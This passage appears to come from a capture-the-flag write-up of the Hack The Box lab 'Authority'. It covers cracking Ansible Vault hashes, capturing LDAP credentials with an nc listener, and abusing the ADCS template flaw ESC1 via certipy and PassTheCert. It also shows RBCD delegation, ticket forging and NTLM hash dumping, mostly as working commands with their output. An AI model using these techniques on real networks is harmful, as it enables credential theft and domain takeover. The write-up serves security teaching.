pwm_admin_login_vault:$ansible$0*0*2fe48d56e7e16f71c18abd22085f39f4fb11a2b9a456cf4b72ec825fc5b9809d*e041732f9243ba0484f582d9cb20e148*4d1741fd34446a95e647c3fb4a4f9e4400eae9dd25d734abba49403c42bc2cd8
pwm_admin_password_vault:$ansible$0*0*15c849c20c74562a25c925c3e5a4abafd392c77635abc2ddc827ba0a1037e9d5*1dff07007e7a25e438e94de3f3e605e1*66cb125164f19fb8ed22809393b1767055a66deae678f4a8b1f8550905f70da5
Crack Hashes
hashcat can handle these:
$ hashcat vault_hashes /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt --user
hashcat (v6.2.6) starting in autodetect mode
...[snip]...
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
16900 | Ansible Vault | Password Manager
...[snip]...
$ansible$0*0*15c849c20c74562a25c925c3e5a4abafd392c77635abc2ddc827ba0a1037e9d5*1dff07007e7a25e438e94de3f3e605e1*66cb125164f19fb8ed22809393b1767055a66deae678f4a8b1f8550905f70da5:!@#$%^&*
$ansible$0*0*2fe48d56e7e16f71c18abd22085f39f4fb11a2b9a456cf4b72ec825fc5b9809d*e041732f9243ba0484f582d9cb20e148*4d1741fd34446a95e647c3fb4a4f9e4400eae9dd25d734abba49403c42bc2cd8:!@#$%^&*
$ansible$0*0*c08105402f5db77195a13c1087af3e6fb2bdae60473056b5a477731f51502f93*dfd9eec07341bac0e13c62fe1d0a5f7d*d04b50b49aa665c4db73ad5d8804b4b2511c3b15814ebcf2fe98334284203635:!@#$%^&*
...[snip]...
They all have the same password, !@#$%^&*, which makes sense since they are encrypted in the same ansible file.
Decrypt
pipx install ansible-core installs a bunch of ansible tools, including ansible-vault, which can decrypt the blobs with passwords:
oxdf@hacky$ cat ldap_admin_password_vault | ansible-vault decrypt
Vault password:
Decryption successful
DevT3st@123
oxdf@hacky$ cat pwm_admin_login_vault | ansible-vault decrypt
Vault password:
Decryption successful
svc_pwm
oxdf@hacky$
oxdf@hacky$ cat pwm_admin_password_vault | ansible-vault decrypt
Vault password:
Decryption successful
pWm_@dm!N_!23
Machine Access [Fail]
I’ll try this password combination with netexec. On SMB, it seems to work, but then it can’t access any shares:
oxdf@hacky$ netexec smb authority.htb -u svc_pwm -p 'pWm_@dm!N_!23'
SMB 10.10.11.222 445 AUTHORITY Windows 10.0 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.222 445 AUTHORITY [+] authority.htb\svc_pwm:pWm_@dm!N_!23
oxdf@hacky$ netexec smb authority.htb -u svc_pwm -p 'pWm_@dm!N_!23' --shares
SMB 10.10.11.222 445 AUTHORITY Windows 10.0 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.222 445 AUTHORITY [+] authority.htb\svc_pwm:pWm_@dm!N_!23
SMB 10.10.11.222 445 AUTHORITY [-] Error enumerating shares: STATUS_ACCESS_DENIED
It can’t access WinRM and fails to access LDAP for some reason:
oxdf@hacky$ netexec winrm authority.htb -u svc_pwm -p 'pWm_@dm!N_!23'
WINRM 10.10.11.222 5985 AUTHORITY Windows 10.0 Build 17763 (name:AUTHORITY) (domain:authority.htb)
WINRM 10.10.11.222 5985 AUTHORITY [-] authority.htb\svc_pwm:pWm_@dm!N_!23
oxdf@hacky$ netexec ldap 10.10.11.222 -u svc_pwm -p 'pWm_@dm!N_!23'
SMB 10.10.11.222 445 AUTHORITY Windows 10.0 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.222 445 AUTHORITY [-] authority.htb\svc_pwm:pWm_@dm!N_!23 Error connecting to the domain, are you sure LDAP service is running on the target?
Error: [Errno Connection error (authority.authority.htb:389)] [Errno -2] Name or service not known
Not accessing LDAP seems like a problem for PWM.
PWM Access
Login Fail
On the PWM login screen, I’ll enter the credentials and hit “Sign in”:

The result is this popup:

This looks similar to what I was getting with netexec.
Configuration Manager
The password pWm_@dm!N_!23 works to log into the configuration manager:

PWM is running out of C:\pwm.
Configuration Editor
It also works to get into the Configuration Editor:

There are tons of options here I can mess with. In the LDAP connection config, I get the same hostname, authority.authority.htb, as well as the svc_ldap username:

The creds used are stored, but not retrievable through the web GUI:

Capture LDAP Creds
There are some cached credentials stored. To recover them, I’ll edit the URL to point at me, using cleartext LDAP rather than LDAPS (and using the default LDAP port 389):

I’ll listen with nc on 389 and click “Test LDAP Profile”:
oxdf@hacky$ nc -lnvp 389
Listening on 0.0.0.0 389
Connection received on 10.10.11.222 61956
0Y`T;CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htblDaP_1n_th3_cle4r!
The password is “lDaP_1n_th3_cle4r!”, though it’s not trivial to see in that capture, as there are non-ASCII characters in this data that the terminal just drops. It’s easier to see in Wireshark:

Authority is acting as the client trying to authenticate to my VM, and sends these creds in the clear. Responder will also listen for and capture these creds:
[+] Listening for events...
[LDAP] Cleartext Client : 10.10.11.222
[LDAP] Cleartext Username : CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb
[LDAP] Cleartext Password : lDaP_1n_th3_cle4r!
WinRM
Those creds work with the svc_ldap account over both SMB and WinRM:
oxdf@hacky$ netexec smb authority.htb -u svc_ldap -p 'lDaP_1n_th3_cle4r!'
SMB 10.10.11.222 445 AUTHORITY Windows 10.0 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.222 445 AUTHORITY [+] authority.htb\svc_ldap:lDaP_1n_th3_cle4r!
oxdf@hacky$ netexec winrm authority.htb -u svc_ldap -p 'lDaP_1n_th3_cle4r!'
SMB 10.10.11.222 5985 AUTHORITY Windows 10.0 Build 17763 (name:AUTHORITY) (domain:authority.htb)
HTTP 10.10.11.222 5985 AUTHORITY http://10.10.11.222:5985/wsman
HTTP 10.10.11.222 5985 AUTHORITY [+] authority.htb\svc_ldap:lDaP_1n_th3_cle4r! (Pwn3d!)
I’ll go directly to WinRM and get a shell:
oxdf@hacky$ evil-winrm -i authority.htb -u svc_ldap -p 'lDaP_1n_th3_cle4r!'
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_ldap\Documents>
And the user flag:
*Evil-WinRM* PS C:\Users\svc_ldap\desktop> cat user.txt
31d4b9bf************************
Shell as administrator
Enumeration
Filesystem
The filesystem is quite bare. There no other user directory on the box other than Public (which is empty) and Admistrator (which is where I want to get):
*Evil-WinRM* PS C:\users> ls
Directory: C:\users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/17/2023 9:31 AM Administrator
d-r--- 8/9/2022 4:35 PM Public
d----- 3/24/2023 11:27 PM svc_ldap
The IIS folders are empty, and I don’t see much of interest in the PWM configs.
ADCS
It’s always worth enumerating ADCS on a Windows DC. I’ve shown certipy (pipx install certipy-ad, GitHub) before on Absolute and Escape. I’ll use the find command to identify templates, and with -vulnerable only show vulnerable ones:
oxdf@hacky$ certipy find -u svc_ldap -p 'lDaP_1n_th3_cle4r!' -target authority.htb -text -stdout -vulnerable
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 37 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 13 enabled certificate templates
[*] Trying to get CA configuration for 'AUTHORITY-CA' via CSRA
[!] Got error while trying to get CA configuration for 'AUTHORITY-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'AUTHORITY-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Got CA configuration for 'AUTHORITY-CA'
[*] Enumeration output:
Certificate Authorities
0
CA Name : AUTHORITY-CA
DNS Name : authority.authority.htb
Certificate Subject : CN=AUTHORITY-CA, DC=authority, DC=htb
Certificate Serial Number : 2C4E1F3CA46BBDAF42A1DDE3EC33A6B4
Certificate Validity Start : 2023-04-24 01:46:26+00:00
Certificate Validity End : 2123-04-24 01:56:25+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : AUTHORITY.HTB\Administrators
Access Rights
ManageCertificates : AUTHORITY.HTB\Administrators
AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
ManageCa : AUTHORITY.HTB\Administrators
AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
Enroll : AUTHORITY.HTB\Authenticated Users
Certificate Templates
0
Template Name : CorpVPN
Display Name : Corp VPN
Certificate Authorities : AUTHORITY-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : AutoEnrollmentCheckUserDsCertificate
PublishToDs
IncludeSymmetricAlgorithms
Private Key Flag : ExportableKey
Extended Key Usage : Encrypting File System
Secure Email
Client Authentication
Document Signing
IP security IKE intermediate
IP security use
KDC Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 20 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : AUTHORITY.HTB\Domain Computers
AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
Object Control Permissions
Owner : AUTHORITY.HTB\Administrator
Write Owner Principals : AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
AUTHORITY.HTB\Administrator
Write Dacl Principals : AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
AUTHORITY.HTB\Administrator
Write Property Principals : AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
AUTHORITY.HTB\Administrator
[!] Vulnerabilities
ESC1 : 'AUTHORITY.HTB\\Domain Computers' can enroll, enrollee supplies subject and template allows client authentication
At the bottom it identifies a template named CorpVPN that is vulnerable to ESC1. I’ll note the CA name of AUTHORITY-CA as well.
ESC1
Background
Black Hills Information Security has a nice post on ESC1. ESC1 is the vulnerability when the ADCS is configured to allow low privileged users to enroll and request a certificate on behalf of any domain object, including privileged ones.
The example given in the post shows the settings that must be for this to work, and it matches what comes out of Authority, except for one difference:

In this case, it’s Domain Computers who can enroll with this template, not Domain Users.
Create Computer Account
In Support I had an exploitation path that required a fake computer. I’ll do the same thing here, though on Support I did it from a shell on the target, while here I’ll show how to do it remotely with Impacket.
The setting that allows a user to add a computer to the domain is the ms-ds-machineaccountquota. On Authority, I can query this with PowerView:
*Evil-WinRM* PS C:\programdata> upload /opt/PowerSploit/Recon/PowerView.ps1
Info: Uploading /opt/PowerSploit/Recon/PowerView.ps1 to C:\programdata\PowerView.ps1
Data: 1027036 bytes of 1027036 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata> . .\PowerView.ps1
*Evil-WinRM* PS C:\programdata> Get-DomainObject -Identity 'DC=AUTHORITY,DC=HTB' | select ms-ds-machineaccountquota
ms-ds-machineaccountquota
-------------------------
10
netexec will also do this from my VM:
oxdf@hacky$ netexec ldap 10.10.11.222 -u svc_ldap -p 'lDaP_1n_th3_cle4r!' -M MAQ
SMB 10.10.11.222 445 AUTHORITY Windows 10.0 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb) (signing:True) (SMBv1:False)
LDAPS 10.10.11.222 636 AUTHORITY [+] authority.htb\svc_ldap:lDaP_1n_th3_cle4r!
MAQ 10.10.11.222 389 AUTHORITY Getting the MachineAccountQuota
MAQ 10.10.11.222 389 AUTHORITY MachineAccountQuota: 10
Now I can add the computer with addcomputer.py:
oxdf@hacky$ addcomputer.py 'authority.htb/svc_ldap:lDaP_1n_th3_cle4r!' -method LDAPS -computer-name 0xdf -computer-pass 0xdf0xdf0xdf -dc-ip 10.10.11.222
Impacket v0.10.1.dev1+20230608.100331.efc6a1c3 - Copyright 2022 Fortra
[*] Successfully added machine account 0xdf$ with password 0xdf0xdf0xdf.
Create Certificate
With the computer account on the domain, now certipy will create the certificate with the following options:
req- request a certificate-username '0xdf$' -password 0xdf0xdf0xdf- auth as the computer account created above-ca AUTHORITY-CA- the certificate authority associated with the ADCS-dc-ip 10.10.11.222- the IP of the DC-template CorpVPN- the name of the vulnerable template-upn administrator@authority.htb- the user requesting the certificate for-dns authority.htb- the DNS server to use in this request
The result is a certificate plus private key saved in administrator_authority.pfx:
oxdf@hacky$ certipy req -username '0xdf$' -password 0xdf0xdf0xdf -ca AUTHORITY-CA -dc-ip 10.10.11.222 -template CorpVPN -upn administrator@authority.htb -dns authority.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 3
[*] Got certificate with multiple identifications
UPN: 'administrator@authority.htb'
DNS Host Name: 'authority.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_authority.pfx'
PassTheCert
Auth [Fail]
Typically at this point I would use the auth command to get the NTLM hash for the administrator user:
oxdf@hacky$ certipy auth -pfx administrator_authority.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
[0] UPN: 'administrator@authority.htb'
[1] DNS Host Name: 'authority.htb'
> 0
[*] Using principal: administrator@authority.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type)
This happens “when a domain controller doesn’t have a certificate installed for smart cards”, according to this post from Specterops. Specifically, it happens because “the DC isn’t properly set up for PKINIT and authentication will fail”.
The same post suggests an alternative path:
If you run into a situation where you can enroll in a vulnerable certificate template but the resulting certificate fails for Kerberos authentication, you can try authenticating to LDAP via SChannel using something like PassTheCert. You will only have LDAP access, but this should be enough if you have a certificate stating you’re a domain admin.
LDAP Shell [Path 1]
To perform a PassTheCert attack, I’ll need the key and certificate in separate files, which certipy can handle:
oxdf@hacky$ certipy cert -pfx administrator_authority.pfx -nocert -out administrator.key
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Writing private key to 'administrator.key'
oxdf@hacky$ certipy cert -pfx administrator_authority.pfx -nokey -out administrator.crt
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Writing certificate and to 'administrator.crt'
This repo has C# and Python tools to do a PassTheCert attack. It also offers an ldap-shell option that allows me to run a limited set of commands on the DC. I’ll clone it, and then run passthecert.py with the following options:
-action ldap-shell- provide a limited set of commands-crt administrator.crt -key administrator.key- the certificate and key files-domain authority.htb -dc-ip 10.10.11.222- target info
It connects:
oxdf@hacky$ python PassTheCert/Python/passthecert.py -action ldap-shell -crt administrator.crt -key administrator.key -domain authority.htb -dc-ip 10.10.11.222
Impacket v0.10.1.dev1+20230608.100331.efc6a1c3 - Copyright 2022 Fortra
Type help for list of commands
#
I’ll play around with the various commands:
# help
add_computer computer [password] [nospns] - Adds a new computer to the domain with the specified password. If nospns is specified, computer will be created with only a single necessary HOST SPN. Requires LDAPS.
rename_computer current_name new_name - Sets the SAMAccountName attribute on a computer object to a new value.
add_user new_user [parent] - Creates a new user.
add_user_to_group user group - Adds a user to a group.
change_password user [password] - Attempt to change a given user's password. Requires LDAPS.
clear_rbcd target - Clear the resource based constrained delegation configuration information.
disable_account user - Disable the user's account.
enable_account user - Enable the user's account.
dump - Dumps the domain.
search query [attributes,] - Search users and groups by name, distinguishedName and sAMAccountName.
get_user_groups user - Retrieves all groups this user is a member of.
get_group_users group - Retrieves all members of a group.
get_laps_password computer - Retrieves the LAPS passwords associated with a given computer (sAMAccountName).
grant_control target grantee - Grant full control of a given target object (sAMAccountName) to the grantee (sAMAccountName).
set_dontreqpreauth user true/false - Set the don't require pre-authentication flag to true or false.
set_rbcd target grantee - Grant the grantee (sAMAccountName) the ability to perform RBCD to the target (sAMAccountName).
start_tls - Send a StartTLS command to upgrade from LDAP to LDAPS. Use this to bypass channel binding for operations necessitating an encrypted channel.
write_gpo_dacl user gpoSID - Write a full control ACE to the gpo for the given user. The gpoSID must be entered surrounding by {}.
exit - Terminates this session.
The one that works is add_user_to_group:
# add_user_to_group svc_ldap administrators
Adding user: svc_ldap to group Administrators result: OK
I’ll reconnect with a new Evil-WinRM shell as svc_ldap, and now it has the administrators group:

That’s enough to read root.txt:
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
367eb8b3************************
PassTheCert -> TGT [Path 2]
The intended way to exploit this is to use the write_rbcd action to give the fake computer 0xdf$ delegration rights over the DC:
oxdf@hacky$ python PassTheCert/Python/passthecert.py -action write_rbcd -delegate-to 'AUTHORITY$' -delegate-from '0xdf$' -crt administrator.crt -key administrator.key -domain authority.htb -dc-ip 10.10.11.222
Impacket v0.10.1.dev1+20230608.100331.efc6a1c3 - Copyright 2022 Fortra
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] 0xdf$ can now impersonate users on AUTHORITY$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] 0xdf$ (S-1-5-21-622327497-3269355298-2248959698-11602)
I’ll make sure my clock is in sync with Authority:
oxdf@hacky$ sudo ntpdate 10.10.11.222
27 Nov 18:28:15 ntpdate[588490]: step time server 10.10.11.222 offset -14216.802932 sec
And get a Silver Ticket:
oxdf@hacky$ getST.py -spn 'cifs/AUTHORITY.AUTHORITY.HTB' -impersonate Administrator 'authority.htb/0xdf$:0xdf0xdf0xdf'
Impacket v0.10.1.dev1+20230608.100331.efc6a1c3 - Copyright 2022 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
With this, I can dump the NTLM hashes from the DC:
oxdf@hacky$ KRB5CCNAME=Administrator.ccache secretsdump.py -k -no-pass authority.htb/administrator@authority.authority.htb -just-dc-ntlm
Impacket v0.10.1.dev1+20230608.100331.efc6a1c3 - Copyright 2022 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6961f422924da90a6928197429eea4ed:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:bd6bd7fcab60ba569e3ed57c7c322908:::
svc_ldap:1601:aad3b435b51404eeaad3b435b51404ee:6839f4ed6c7e142fed7988a6c5d0c5f1:::
AUTHORITY$:1000:aad3b435b51404eeaad3b435b51404ee:40411717d1f7710c4ba1e3f5e1906d90:::
0xdf$:11602:aad3b435b51404eeaad3b435b51404ee:81cebe41108f5b1c36f3dd3c01dccfc3:::
[*] Cleaning up...
That hash works over Evil-WinRM:
oxdf@hacky$ evil-winrm -i authority.htb -u administrator -H 6961f422924da90a6928197429eea4ed
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>